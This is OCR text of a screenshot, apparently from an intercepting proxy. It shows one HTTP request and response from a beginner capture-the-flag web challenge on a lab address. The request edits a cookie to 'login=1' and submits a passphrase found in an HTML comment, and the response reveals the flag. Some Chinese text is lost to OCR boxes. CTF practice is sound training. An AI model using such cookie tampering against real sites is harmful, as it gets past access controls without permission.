 Request
Pretty Raw Hex \n
1 POST /13/ HTTP/1.1
2 Host: 192.168.100.27
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.100.27
10 Connection: close
11 Referer: http://192.168.100.27/13/
12 Cookie: login=1
13 Upgrade-Insecure-Requests: 1
14
15 user=zhimakaimen&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 07:27:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: login=0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 363
9
10 flag{55e7dd3016ce4ac57b9a0f56af12f7c2}<!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <h1>
html □□□□□cookie □□□□
</h1>
16 <body>
17 <form action="#" method="post">
18 <input type="text" name="user" maxlength="5"
disabled="disbaled">
19 <!--□□□ zhimakaimen-->
20 <input type="submit" name="submit">
21 </form>
22 </body>
23 </html>